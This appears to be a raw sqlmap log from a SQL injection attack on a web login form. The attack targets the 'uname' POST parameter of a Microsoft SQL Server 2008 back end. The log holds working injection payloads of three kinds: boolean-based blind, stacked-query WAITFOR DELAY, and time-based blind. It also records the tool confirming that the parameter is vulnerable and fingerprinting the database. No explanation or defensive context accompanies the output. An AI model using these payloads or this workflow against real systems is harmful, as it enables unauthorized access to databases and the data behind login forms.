 [22:56:26] [INFO] testing 'Generic UNION query (77) - 41 to 60 columns'
[22:56:27] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 277 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uname=admin' AND 8684=8684--&pwd=123456&valCode=9526&telphone=
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: uname=admin';WAITFOR DELAY '0:0:5'--&pwd=123456&valCode=9526&telphone=
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: uname=admin' WAITFOR DELAY '0:0:5'--&pwd=123456&valCode=9526&telphone=
---
[22:56:28] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[22:56:28] [INFO] testing Microsoft SQL Server
[22:56:28] [INFO] confirming Microsoft SQL Server
[22:56:28] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[22:56:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[22:56:28] [INFO] fetched data logged to text files under '/Users/reber/.sqlmap/output/
[*] ending @ 22:56:28 /2020-06-20/